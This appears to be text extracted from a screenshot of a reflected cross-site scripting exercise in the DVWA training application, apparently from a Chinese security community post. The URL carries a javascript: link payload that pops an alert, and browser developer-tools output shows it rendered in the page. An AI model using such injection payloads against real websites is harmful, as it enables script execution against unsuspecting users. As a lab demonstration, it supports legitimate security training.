 127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<a+href%3Djavascript%3Aalert%28%2Fxss%2F%29>xss<%2Fa>#
127.0.0.1 显示
/xss/
确定
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
What's your name?
Submit
Hello xss
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
Welcome 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">…</form>
<pre> == $0
"Hello "
<a href="javascript:alert(/xss/)">xss</a>
</pre>
</div>
<h2>More Information</h2>
<ul>…</ul>
先知社区